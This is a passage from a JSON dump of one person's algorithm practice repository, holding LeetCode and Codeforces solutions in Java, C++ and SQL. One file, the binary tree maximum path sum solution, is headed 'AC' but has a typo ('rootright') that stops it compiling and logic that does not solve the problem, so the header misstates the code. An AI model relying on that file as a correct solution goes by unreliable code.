"max_line_length": 66,
"num_lines": 50,
"path": "/leetcode_solved/leetcode_0713_Subarray_Product_Less_Than_K.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路失败, O(n^2) 不能接收,且内存也是 O(n^2),\n * 下面是论坛的解法,非原创\n *\n * 思路:生成一张 dp[n+1][n+1] 的表,dp[i][j] 代表子数组 [i,j] 连乘积\n * 如果不满足 dp[i][j] < k 的题设条件,那么 dp[i][j] = -1\n *\n */\nclass Solution {\npublic:\n // int numSubarrayProductLessThanK(vector<int>& nums, int k) {\n\t// \tint size = nums.size();\n\t// \tint ans = 0;\n\t// \tvector<vector<int>> dp(size, vector<int>(size, 0));\n\t// \tfor (int i = 0; i < size; i++) {\n\t// \t\tif (nums[i] >= k)\n\t// \t\t\tdp[i][i] = -1;\n\t// \t\telse {\n\t// \t\t\tdp[i][i] = nums[i];\n\t// \t\t\tans++;\n\t// \t\t}\n\t// \t}\n\t// \tfor (int i = 0; i < size; i++) {\n\t// \t\tfor (int j = i + 1; j < size; j++) {\n\t// \t\t\tif (dp[i][j - 1] == -1)\n\t// \t\t\t\tdp[i][j] = -1;\n\t// \t\t\telse if (dp[i][j - 1] * nums[j] >= k)\n\t// \t\t\t\tdp[i][j] = -1;\n\t// \t\t\telse {\n\t// \t\t\t\tdp[i][j] = dp[i][j - 1] * nums[j];\n\t// \t\t\t\tans++;\n\t// \t\t\t}\n\t// \t\t}\n\t// \t}\n\n\t// \treturn ans;\n\t// }\n\tint numSubarrayProductLessThanK(vector<int>& nums, int k) {\n\t\tif(k <= 1)\n\t\t\treturn 0;\n\t\tint n = nums.size(), prod = 1, ans = 0, left = 0;\n\t\tfor(int i = 0; i < n; i++) {\n\t\t\tprod *= nums[i];\n\t\t\twhile(prod >= k)\n\t\t\t\tprod /= nums[left++];\n\t\t\tans += i - left + 1;\n\t\t}\n\t\treturn ans;\n\t}\n};\n"
},
{
"alpha_fraction": 0.46405228972435,
"alphanum_fraction": 0.4820261299610138,
"avg_line_length": 25.60869598388672,
"blob_id": "e2491d2e3c3dd24b2b092f4b7cec75c30f3434f4",
"content_id": "bea4eda14685e19d6eac5234bcea0c1c0318ce56",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 612,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 23,
"path": "/codeForces/Codeforces_1352C_K-th_Not_Divisible_by_n.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB\n// math\n// T:O(sum(logni(ki))), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1352C_K_th_Not_Divisible_by_n {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), k = sc.nextInt(), remain = k;\n while (remain / n > 0) {\n int newAdd = remain / n;\n k += newAdd;\n remain = (remain % n) + newAdd;\n }\n System.out.println(k);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.7281553149223328,
"alphanum_fraction": 0.7702265381813049,
"avg_line_length": 76.5,
"blob_id": "21e4466694e0778efd5ffd0d3b614a29fa9d7d48",
"content_id": "7be29b38c9f1a1d666d3f09fd43fda381b2f641a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 309,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_511_Game_Play_Analysis_I.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 635 ms, faster than 30.75% of MySQL online submissions for Game Play Analysis I.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Game Play Analysis I.\n# Write your MySQL query statement below\nselect player_id, min(event_date) as first_login from Activity group by player_id;"
},
{
"alpha_fraction": 0.482876718044281,
"alphanum_fraction": 0.5011415481567383,
"avg_line_length": 29.20689582824707,
"blob_id": "7fc2bc59f31ced89399e43d3d24e8267cbf532f6",
"content_id": "3891952f59278192f6c9aeed9fc17c30f8895654",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 876,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 29,
"path": "/codeForces/Codeforces_1633B_Minority.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 296 ms \n// Memory: 0 KB\n// .\n// T:O(sum(si.length())), S:O(max(si.length()))\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_1633B_Minority {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt(), ret = 0;\n for (int i = 0; i < t; i++) {\n String s = sc.next();\n HashMap<Character, Integer> record = new HashMap<>();\n for (char c : s.toCharArray()) {\n record.merge(c, 1, Integer::sum);\n }\n int countOne = record.getOrDefault('1', 0), countZero = record.getOrDefault('0', 0);\n if (countZero == countOne) {\n ret = countOne - 1;\n } else {\n ret = Math.min(countOne, countZero);\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.37162160873413086,
"alphanum_fraction": 0.39478763937950134,
"avg_line_length": 31.40625,
"blob_id": "673172df278a394905e4a8f0c5540267125539d1",
"content_id": "5149b4e59f82e18948d4d2023dc0f20733eb9bf8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1036,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_2210_Count_Hills_and_Valleys_in_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Count Hills and Valleys in an Array.\n// Memory Usage: 41.8 MB, less than 100.00% of Java online submissions for Count Hills and Valleys in an Array.\n// brute O(n^2) way.\n// T:O(n^2), S:O(1)\n// \nclass Solution {\n public int countHillValley(int[] nums) {\n int ret = 0;\n for (int i = 1; i < nums.length - 1; i++) {\n if (nums[i] > nums[i - 1]) {\n int j = i + 1;\n while (j < nums.length && nums[j] == nums[i]) {\n j++;\n }\n if (j < nums.length && nums[j] < nums[i]) {\n ret++;\n }\n }\n if (nums[i] < nums[i - 1]) {\n int j = i + 1;\n while (j < nums.length && nums[j] == nums[i]) {\n j++;\n }\n if (j < nums.length && nums[j] > nums[i]) {\n ret++;\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4804123640060425,
"alphanum_fraction": 0.5113402009010315,
"avg_line_length": 23.25,
"blob_id": "a5a5735feff240d2f8ea883c0e184f812e21882f",
"content_id": "0a75ad908fe0183b67d32e8b321c42b70e36435a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 485,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 20,
"path": "/codeForces/Codeforces_758A_Holiday_Of_Equality.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 202 ms \n// Memory: 24600 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_758A_Holiday_Of_Equality {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), sum = 0, maxN = -1;\n for (int i = 0; i < n; i++) {\n int t = sc.nextInt();\n maxN = Math.max(maxN, t);\n sum += t;\n }\n System.out.println(maxN * n - sum);\n }\n}\n"
},
{
"alpha_fraction": 0.3818565309047699,
"alphanum_fraction": 0.41983121633529663,
"avg_line_length": 24.62162208557129,
"blob_id": "2da150520ee2d6bcd975d3dcecfda31142f06eb1",
"content_id": "cf0089407b8e2a33dc35444fc2599768840a3f7a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 948,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_1092_Shortest_Common_Supersequence.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 266 ms Beats 6.36% \n// Memory 299.5 MB Beats 5.1%\n// DP.\n// T:O(m * n), S:O(m * n)\n// \nclass Solution {\npublic:\n string shortestCommonSupersequence(string str1, string str2) {\n int i = 0, j = 0;\n string res = \"\";\n for(char c:lcs(str1, str2)) {\n \twhile(str1[i] != c)\n \t\tres += str1[i++];\n \twhile(str2[j] != c)\n \t\tres += str2[j++];\n \tres += c;\n \ti++;\n \tj++;\n }\n\n return res + str1.substr(i) + str2.substr(j);\n }\n\n string lcs(string& A, string& B) {\n \tint n = A.size();\n \tint m = B.size();\n \tvector<vector<string> >dp(n + 1, vector<string>(m + 1, \"\"));\n \tfor(int i = 0; i < n; i++)\n \t\tfor(int j = 0; j < m; j++)\n \t\t\tif(A[i] == B[j])\n \t\t\t\tdp[i + 1][j + 1] = dp[i][j] + A[i];\n \t\t\telse\n \t\t\t\tdp[i + 1][j + 1] = dp[i + 1][j].size() > dp[i][j + 1].size() ? dp[i + 1][j] : dp[i][j + 1];\n\n\t\treturn dp[n][m]; \t\t\t\n }\n};\n"
},
{
"alpha_fraction": 0.5893442630767822,
"alphanum_fraction": 0.6032786965370178,
"avg_line_length": 28.780487060546875,
"blob_id": "34de79d03d881a67ee6bffdcd2a7e228fb799615",
"content_id": "7f8b7ac5ba0ca021db15c64ffe94148bfabd536b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1368,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_0124_Binary_Tree_Maximum_Path_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC: T:O(logn) S:O(logn) (递归栈调用消耗)\n * Runtime: 0 ms, faster than 100.00% of Java online submissions for Binary Tree Maximum Path Sum.\n * Memory Usage: 40.5 MB, less than 92.68% of Java online submissions for Binary Tree Maximum Path Sum.\n *\n * 思路:树的原始递归,重点在于理解题意,一个子树要么直接贡献一条最大和路径,要么共享 root+max(左子树递归,右子树递归).用一个外部变量记录中间可能产生的最大值.\n */\n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\nclass Solution {\n\tpublic int maxPathSum(TreeNode root) {\n\t\tint leftMax = maxPathSum1(root.left);\n\t\tint rightMax = maxPathSum1(rootright);\n\n\t\treturn Math.max(leftMax, rightMax);\n\t}\n public int maxPathSum1(TreeNode root) {\n if (root == null) {\n \treturn 0;\n }\n if (root.left == null && root.right == null) {\n \treturn root.val;\n }\n int left = maxPathSum(root.left);\n int right = maxPathSum(root.right);\n return root.val + (left > right ? left : right);\n }\n}"
},
{
"alpha_fraction": 0.42050209641456604,
"alphanum_fraction": 0.43096235394477844,
"avg_line_length": 30.899999618530273,
"blob_id": "8dfc9e9472eb584a7b7cde32a61395e5bca5b47f",
"content_id": "df80e2c053a47868698b2bcef098dbcd164d7b38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 956,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 30,
"path": "/contest/leetcode_biweek_57/[editing]leetcode_1944_Number_of_Visible_People_in_a_Queue.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// TLE:\n// todo-qualify\nclass Solution {\n public int[] canSeePersonsCount(int[] heights) {\n int size = heights.length;\n int[] ret = new int[size];\n\n int[] leftMax = new int[size];\n leftMax[size - 1] = heights[size - 1];\n for (int i = size - 2; i >= 0; i--) {\n leftMax[i] = Math.max(heights[i], leftMax[i + 1]);\n }\n\n for (int i = size - 1; i >= 0; i--) {\n int betweenMax = 0, canSeeCount = 0;\n for (int j = i + 1; j < size; j++) {\n if (heights[i] > betweenMax && heights[j] > betweenMax) {\n canSeeCount++;\n betweenMax = Math.max(betweenMax, heights[j]);\n if (heights[j] >= heights[i] || heights[j] >= leftMax[j] || betweenMax >= leftMax[j]) {\n break;\n }\n }\n }\n ret[i] = canSeeCount;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3938906788825989,
"alphanum_fraction": 0.4292604625225067,
"avg_line_length": 24.95833396911621,
"blob_id": "55bd42a9854eb9496fb7a037fd518a0e09714303",
"content_id": "ca4653fea19372a7ff5ad8c20ea94725cdb5b47e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 622,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_1492_The_kth_Factor_of_n.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for The kth Factor of n.\n// Memory Usage: 35.9 MB, less than 55.27% of Java online submissions for The kth Factor of n.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int kthFactor(int n, int k) {\n int temp = 1, count = 0, step = 1;\n if (n % 2 == 1) {\n step = 2;\n }\n while (temp <= n) {\n if (n % temp == 0) {\n count++;\n if (count == k) {\n return temp;\n }\n }\n temp += step;\n }\n\n return -1;\n }\n}"
},
{
"alpha_fraction": 0.44686299562454224,
"alphanum_fraction": 0.4673495590686798,
"avg_line_length": 26.89285659790039,
"blob_id": "ffabbbc546b2f610b8942694fa89a500fe8280ea",
"content_id": "29f375f22bf07ea63d4033bae9269cb38bb5ce6c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 781,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_2610_Convert_an_Array_Into_a_2D_Array_With_Conditions.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 4 ms Beats 45.45% \n// Memory 43.1 MB Beats 18.18%\n// Hashmap.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public List<List<Integer>> findMatrix(int[] nums) {\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int num : nums) {\n record.merge(num, 1, Integer::sum);\n }\n int maxTime = 0;\n for (int i : record.keySet()) {\n maxTime = Math.max(maxTime, record.get(i));\n }\n List<List<Integer>> ret = new ArrayList<>();\n for (int i = 0; i < maxTime; i++) {\n ret.add(new ArrayList<>());\n }\n for (int i : record.keySet()) {\n for (int j = 0; j < record.get(i); j++) {\n ret.get(j).add(i);\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5532859563827515,
"alphanum_fraction": 0.5710479617118835,
"avg_line_length": 34.21875,
"blob_id": "1544e556659a045070de5e3899e7d61910ed3642",
"content_id": "1db7e209cd86648790fdd0fbd8bc74caa0453ab8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1126,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_0491_Increasing_Subsequences.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 23 ms, faster than 18.62% of Java online submissions for Increasing Subsequences.\n// Memory Usage: 53.9 MB, less than 20.74% of Java online submissions for Increasing Subsequences.\n// backtracking\n// T:O(2^n), S:O(n * 2^n)\n// \nclass Solution {\n public List<List<Integer>> findSubsequences(int[] nums) {\n HashSet<List<Integer>> record = new HashSet<>();\n\n backtracking(nums, new LinkedList<>(), record, 0);\n\n return new LinkedList<>(record);\n }\n\n private void backtracking(int[] nums, List<Integer> path, HashSet<List<Integer>>out, int startIndex) {\n List<Integer> pathCopy = new LinkedList<>(path);\n if (pathCopy.size() >= 2) {\n out.add(pathCopy);\n }\n if (startIndex >= nums.length) {\n return;\n }\n\n for (int i = startIndex; i < nums.length; i++) {\n if (pathCopy.isEmpty() || nums[i] >= pathCopy.get(pathCopy.size() - 1)) {\n pathCopy.add(nums[i]);\n backtracking(nums, pathCopy, out, i + 1);\n pathCopy.remove(pathCopy.size() - 1);\n }\n }\n }\n}"
},
{
"alpha_fraction": 0.46241673827171326,
"alphanum_fraction": 0.49857279658317566,
"avg_line_length": 37.925926208496094,
"blob_id": "c1d804e84cc49812adaeb754bd3b9b245af2962f",
"content_id": "4f88f1c2dbd5b356e3bcc33bac94256941e39363",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1051,
"license_type": "no_license",
"max_line_length": 202,
"num_lines": 27,
"path": "/codeForces/Codeforces_1593A_Elections.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 358 ms \n// Memory: 200 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.Collections;\nimport java.util.List;\nimport java.util.Scanner;\n\npublic class Codeforces_1593A_Elections {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt(), c = sc.nextInt();\n List<Integer> record = Arrays.asList(a, b, c);\n Collections.sort(record);\n if (record.get(2) > record.get(1)) {\n System.out.println((a < record.get(2) ? (record.get(2) - a + 1) : 0) + \" \" + (b < record.get(2) ? (record.get(2) - b + 1) : 0) + \" \" + (c < record.get(2) ? (record.get(2) - c + 1) : 0));\n } else {\n System.out.println((a < record.get(1) ? (record.get(1) - a + 1) : 1) + \" \" + (b < record.get(1) ? (record.get(1) - b + 1) : 1) + \" \" + (c < record.get(1) ? (record.get(1) - c + 1) : 1));\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5276923179626465,
"alphanum_fraction": 0.5492307543754578,
"avg_line_length": 33.26315689086914,
"blob_id": "4a278bbc02c75b93fb6163834e34e889143e8d5c",
"content_id": "262602b6188df0b0c23d63b2abd13d42bf5fc845",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_0557_Reverse_Words_in_a_String_III.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 6 ms, faster than 48.29% of Java online submissions for Reverse Words in a String III.\n// Memory Usage: 39.5 MB, less than 55.61% of Java online submissions for Reverse Words in a String III.\n// 略。\n// T:O(n * len(avg(s))), S:O(n * len(avg(s)))\n//\nclass Solution {\n public String reverseWords(String s) {\n String[] words = s.split(\" \");\n StringBuilder ret = new StringBuilder();\n for (String word: words) {\n for (int i = word.length() - 1; i >= 0; i--) {\n ret.append(word.charAt(i));\n }\n ret.append(\" \");\n }\n return ret.toString().trim();\n }\n}"
},
{
"alpha_fraction": 0.5498915314674377,
"alphanum_fraction": 0.574837327003479,
"avg_line_length": 39.130435943603516,
"blob_id": "57a4422889d7849452e543ecbbd8ab8bcd486618",
"content_id": "1c559c56f2c7d750b3487931c694935fa07d514a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 922,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_2186_Minimum_Number_of_Steps_to_Make_Two_Strings_Anagram_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 89 ms, faster than 24.84% of Java online submissions for Minimum Number of Steps to Make Two Strings Anagram II.\n// Memory Usage: 49.8 MB, less than 89.01% of Java online submissions for Minimum Number of Steps to Make Two Strings Anagram II.\n// hashmap.\n// T:O(m + n), S:O(1)\n// \nclass Solution {\n public int minSteps(String s, String t) {\n HashMap<Character, Integer> sRecord = new HashMap<>(), tRecord = new HashMap<>();\n for (char c : s.toCharArray()) {\n sRecord.merge(c, 1, Integer::sum);\n }\n for (char c : t.toCharArray()) {\n tRecord.merge(c, 1, Integer::sum);\n }\n int commonChars = 0;\n for (int i = 0; i < 26; i++) {\n char c = (char) ('a' + i);\n commonChars += Math.max(sRecord.getOrDefault(c, 0), tRecord.getOrDefault(c, 0));\n }\n\n return 2 * commonChars - s.length() - t.length();\n }\n}"
},
{
"alpha_fraction": 0.496028870344162,
"alphanum_fraction": 0.5364620685577393,
"avg_line_length": 36.4594612121582,
"blob_id": "694fca3a50bdf8c41d17104dc3f536c94d037317",
"content_id": "00988414290ec10964a888cfc3daab83165d7a69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1413,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_0415_Add_Strings.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 3 ms, faster than 35.79% of Java online submissions for Add Strings.\n// Memory Usage: 38.9 MB, less than 59.09% of Java online submissions for Add Strings.\n// .\n// T:O(max(len(num1), len(num2))), O(len(num1) + (num2))\n//\nclass Solution {\n public String addStrings(String num1, String num2) {\n StringBuilder ret = new StringBuilder();\n int cursor = 0, forwardBit = 0, bit1, bit2;\n // 翻转num1,num2\n StringBuilder num1Sb = new StringBuilder(num1);\n num1 = num1Sb.reverse().toString();\n StringBuilder num2Sb = new StringBuilder(num2);\n num2 = num2Sb.reverse().toString();\n while (cursor < num1.length() || cursor < num2.length()) {\n if (cursor < num1.length()) {\n bit1 = Integer.parseInt(String.valueOf(num1.charAt(cursor)));\n } else {\n bit1 = 0;\n }\n if (cursor < num2.length()) {\n bit2 = Integer.parseInt(String.valueOf(num2.charAt(cursor)));\n } else {\n bit2 = 0;\n }\n ret.append((bit1 + bit2 + forwardBit) % 10);\n forwardBit = (bit1 + bit2 + forwardBit >= 10 ? 1 : 0);\n cursor++;\n }\n // 若最后 forwardBit 大于1,还要补进一位\n if (forwardBit == 1) {\n ret.append(forwardBit);\n }\n return ret.reverse().toString();\n }\n}"
},
{
"alpha_fraction": 0.41794872283935547,
"alphanum_fraction": 0.45769229531288147,
"avg_line_length": 29,
"blob_id": "20fbb3c48cdf764a2a835751dc9687f081dda905",
"content_id": "d3f7e1559674d231481257f166af8555043823ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 780,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 26,
"path": "/codeForces/Codeforces_1624B_Make_AP.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Time: 327 ms \n// Memory: 0 KB\n// Try every number to make a Arithmetic Progression.\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1624B_Make_AP {\n private final static Scanner SC = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = SC.nextInt();\n for (int i = 0; i < t; i++) {\n int a = SC.nextInt(), b = SC.nextInt(), c = SC.nextInt();\n int num1 = 2 * b - a, num2 = 2 * b - c, num3 = a + c;\n if ((num1 > 0 && num1 % c == 0) || (num2 > 0 && num2 % a == 0) ||\n (num3 > 0 && num3 % 2 == 0 && (num3 / 2) % b == 0)) {\n System.out.println(\"YES\");\n\n } else {\n System.out.println(\"NO\");\n\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4231499135494232,
"alphanum_fraction": 0.44212523102760315,
"avg_line_length": 28.27777862548828,
"blob_id": "05cfd734c0fcaf30e50c32d6100bb988a7fe34f0",
"content_id": "e75cfdbfe6a6d90f2658bec55285055006bea406",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1054,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 36,
"path": "/codeForces/Codeforces_1676C_Most_Similar_Words.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 248 ms \n// Memory: 0 KB\n// Brute-force\n// T:O(sum(ni^2 * ki)), S:O(max(ni)), ki = si.length\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1676C_Most_Similar_Words {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), m = sc.nextInt(), ret = Integer.MAX_VALUE;\n String[] arr = new String[n];\n for (int j = 0; j < n; j++) {\n String si = sc.next();\n arr[j] = si;\n }\n for (int j = 0; j < n; j++) {\n for (int k = j + 1; k < n; k++) {\n ret = Math.min(ret, countDiff(arr[j], arr[k]));\n }\n }\n\n System.out.println(ret);\n }\n }\n\n private static int countDiff(String s1, String s2) {\n int diff = 0;\n for (int i = 0; i < s1.length(); i++) {\n diff += Math.abs(s1.charAt(i) - s2.charAt(i));\n }\n return diff;\n }\n}\n"
},
{
"alpha_fraction": 0.5173333287239075,
"alphanum_fraction": 0.5440000295639038,
"avg_line_length": 33.1363639831543,
"blob_id": "49f4994ec219904020cdd445605ba2a10ed8fd43",
"content_id": "0f88e3c3d603912791a91db80b39124371d6c11a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 750,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_1829_Maximum_XOR_for_Each_Query.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 99.68% of Java online submissions for Maximum XOR for Each Query.\n// Memory Usage: 55.2 MB, less than 53.06% of Java online submissions for Maximum XOR for Each Query.\n// for every query, answer is (2^maxBit - 1) ^ XOR, because we can always find a k to make XOR sum maximum.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int[] getMaximumXor(int[] nums, int maximumBit) {\n int size = nums.length, XOR = 0;\n for (int i: nums) {\n XOR ^= i;\n }\n\n int[] ret = new int[size];\n for (int i = 0; i < size; i++) {\n int answer = XOR ^ ((1 << maximumBit) - 1);\n ret[i] = answer;\n XOR ^= nums[size - 1 - i];\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5043817162513733,
"alphanum_fraction": 0.5335929989814758,
"avg_line_length": 34.44827651977539,
"blob_id": "7a19aa8e44a077e6b8c182140df91fe787793623",
"content_id": "ce333bedc765ca806b0d5e2f54642cc931d5cca3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1027,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0162_Find_Peak_Element.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Find Peak Element.\n// Memory Usage: 38.4 MB, less than 77.63% of Java online submissions for Find Peak Element.\n// binary search, before next iteration we can judge element's neighbors and may return in advance.\n// T:O(logn), S:O(1)\n// \nclass Solution {\n public int findPeakElement(int[] nums) {\n int start = 0, end = nums.length - 1;\n return binarySearch(nums, start, end);\n }\n\n private int binarySearch(int[] arr, int start, int end) {\n if (start == end) {\n return start;\n }\n int mid = (start + end) / 2, mid2 = mid + 1;\n if (arr[mid] > arr[mid2]) {\n if (mid - 1 > 0 && arr[mid - 1] < arr[mid]) {\n return mid;\n }\n return binarySearch(arr, start, mid);\n } else {\n if (mid2 + 1 <= end && arr[mid2 + 1] < arr[mid2]) {\n return mid2;\n }\n return binarySearch(arr, mid2, end);\n }\n }\n}"
},
{
"alpha_fraction": 0.4419889450073242,
"alphanum_fraction": 0.469613254070282,
"avg_line_length": 24.279069900512695,
"blob_id": "e6b8353c5e005f13027e5fdcf7e7d190c9a765cc",
"content_id": "e795b1f485ff024d49dd075c1462abfa48dfd0b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1134,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 43,
"path": "/leetcode_solved/leetcode_0119_Pascal's_Triangle_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 59.24% of C++ online submissions for Pascal's Triangle II.\n * Memory Usage: 8.6 MB, less than 51.61% of C++ online submissions for Pascal's Triangle II.\n * 思路:不做任何优化的话,可以直接套用第 118 题的结果。\n *\n */\nclass Solution {\npublic:\n vector<int> getRow(int rowIndex) {\n rowIndex = rowIndex + 1;\n vector<vector<int>>ret;\n vector<int> temp;\n if(rowIndex == 0)\n \treturn temp;\n\n int tempNum = 0;\n temp.push_back(1);\n ret.push_back(temp);\n\n for(int i = 2; i <= rowIndex; i++) {\n \ttemp.clear();\n \tfor(int j = 1; j <= i; j++) {\n \t\tif(j == 1) {\n \t\t\ttempNum = ret[i - 2][0];\n \t\t\ttemp.push_back(tempNum);\n \t\t\tcontinue;\n \t\t}\n \t\tif(j == i) {\n \t\t\ttempNum = ret[i - 2][i - 2];\n \t\t\ttemp.push_back(tempNum);\n \t\t\tcontinue;\n \t\t}\n \t\t\n \t\ttempNum = ret[i - 2][j - 2] + ret[i - 2][j - 1];\n \t\ttemp.push_back(tempNum);\n \t}\n \tret.push_back(temp);\n }\n\n return ret[rowIndex - 1];\n }\n};"
},
{
"alpha_fraction": 0.501886785030365,
"alphanum_fraction": 0.5320754647254944,
"avg_line_length": 26.947368621826172,
"blob_id": "9e12014965f78543cdc8ee0709c813f0c5a6b712",
